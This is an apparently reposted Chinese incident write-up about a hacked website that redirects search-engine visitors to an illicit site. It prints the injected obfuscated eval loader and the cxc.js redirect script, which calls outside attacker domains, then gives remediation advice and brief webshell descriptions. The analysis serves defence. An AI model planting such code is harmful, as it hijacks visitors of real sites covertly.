记一次站点被挂马问题排查
Posted
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了记一次站点被挂马问题排查相关的知识,希望对你有一定的参考价值。
起因,在下班准备回家之际,收到几条朋友发来的信息,说他的网站在百度搜索做信息流广告推广,但是从百度搜索点击打开就会跳转的×××,让我帮忙排查下问题,是不是被挂马了,于是乎就开始了后面的故事
为了保护网站隐私,假定网站地址是:http://www.xxx.com
收到消息后我尝试操作并收集到下面现象内容:
现象1:通过域名直接打开网站,可以正常打开,不会跳转到×××站
现象2:通过百度/搜狗搜索引擎,搜索到网站后点击打开就会跳转到×××站
开始排查
- 网站是怎么跳转的?
网站跳转无非就是这两种:服务端重定向跳转/前端JS触发跳转,我开始用Charles抓包,列出抓包请求发起顺序大概是这样的(省略无关的请求):
先打开站点www.xxx.com返回Code=200,不是服务端重定向Code=302,是由前端发起跳转,并且注意到:cxc.js,请求头Referer=www.xxx.com,这个并非站点前端开发需要引入的脚本,打开地址看代码如下:
(function () {
/*百度推送代码*/
var bp = document.createElement(‘script‘);
bp.src = ‘//push.zhanzhang.baidu.com/push.js‘;
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(bp, s);
/*360推送代码*/
var src = document.location.protocol + ‘//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9‘;
document.write(‘<script src="‘ + src + ‘" id="sozz"></script>‘);
})();
document.writeln("<script LANGUAGE="javascript">");
document.writeln("var s=document.referrer");
document.writeln("if(s.indexOf("baidu")>0 || s.indexOf("sogou")>0 || s.indexOf("soso")>0 ||s.indexOf("sm")>0 ||s.indexOf("uc")>0 ||s.indexOf("bing")>0 ||s.indexOf("yahoo")>0 ||s.indexOf("so")>0 )");
document.writeln("location.href="https://www.das8cx.com/";");
document.writeln("</script>");
看代码就知道抓到了元凶,这里执行了location.href到×××站,但是看主页html源码里并没有cxc.js的引入,继续后面的排查
- cxc.js是如何在主页里引入的?
带着这个疑问,打开了首页源码,大概过了下,没有发现引入脚本的地方,就开始怀疑是不是动态引入的,再次查看源码,看到一段被混淆加密压缩过代码:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!‘‘.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return‘\w+‘};c=1;};while(c--)if(k[c])p=p.replace(new RegExp(‘\b‘+e(c)+‘\b‘,‘g‘),k[c]);return p;}(‘l["\d\e\1\m\j\8\n\0"]["\6\4\9\0\8"](‘\i\2\1\4\9\3\0 \0\k\3\8\c\7\0\8\h\0\5\f\b\q\b\2\1\4\9\3\0\7 \2\4\1\c\7\o\0\0\3\2\p\5\5\6\6\6\a\1\3\d\b\2\r\a\1\e\j\5\1\h\1\a\f\2\7\g\i\5\2\1\4\9\3\0\g‘);‘,28,28,‘x74|x63|x73|x70|x72|x2f|x77|x22|x65|x69|x2e|x61|x3d|x64|x6f|x6a|x3e|x78|x3c|x6d|x79|window|x75|x6e|x68|x3a|x76|x38‘.split(‘|‘),0,{}))感觉事蹊跷,不管三七二十一先到谷歌开发者工具控制台里执行看看,截取重要提示信息:
A parser-blocking, cross site (i.e. different eTLD+1) script,https://www.cpdas8.com/cxc.js, is invoked via document.write

明了了,就是这段脚本把cxc.js动态的引入到站点里,现在跳转的原因是找到了,但是为啥会好端端的多了这段代码,继续后面的分析
- 为什么主页源码会被篡改加入了一段脚本呢?
站点是通过阿里云服务器的虚拟空间进行部署的,服务器本身应该没有问题
目前猜测有两种可能性:
- FTP暴力破解,成功连接上FTP后进行篡改
- 站点安全漏洞,被上传了***程序后被执行,篡改了源码
后面问了下FTP密码是设置的挺简单的,所以评估可能是FTP暴力破解导致,细思极恐
番外,里面还有段篡改SEO关键词代码,这里也需要去掉:
篡改了keyword/description/title
问题总结:
通过抓包和代码分析可以知道跳转到×××站的流程是这样的:
- 打开首页,脚本执行了evel(混淆加密压缩),动态引入cxc.js
- 引入的cxc.js里执行了(function (){/ 跳转逻辑 /})(),如果站点referrer是搜索引擎过来的就跳转到×××站,不是就不做跳转直接正常打开站点
- 知道原理后就很清晰明白上面现象的原因,并且可以很清楚的怎么去修复
站点源码被侵入篡改问题:
- 站点的开发需要注意WEB安全问题,文件上传漏洞,脚本注入,SQL注入,跨站***,等
- 站点的服务器/FTP/后台账号密码,不要设置的太随意,要有一定的复杂度,不然很容易被暴力破解
常见***类型:
- 大马
- 大马体积比较大 一般50K以上。功能也多,一般都包括提权命令,磁盘管理,数据库连接借口,执行命令甚至有些以具备自带提权功能和压缩,解压缩网站程序的功能。这种马隐蔽性不好,而大多代码如不加密的话很多杀毒厂商开始追杀此类程序
- 小马
- 小马体积小,容易隐藏,隐蔽性强,最重要在于与图片结合一起上传之后可以利用nginx或者IIS6的解析漏洞来运行,不过功能少,一般只有上传等功能
- 一句话***
- 一句话属于 就一句话的脚本语句 代码少 就是一句话属于小马
查杀工具:
辅助手段-网站安全检测:
以上是关于记一次站点被挂马问题排查的主要内容,如果未能解决你的问题,请参考以下文章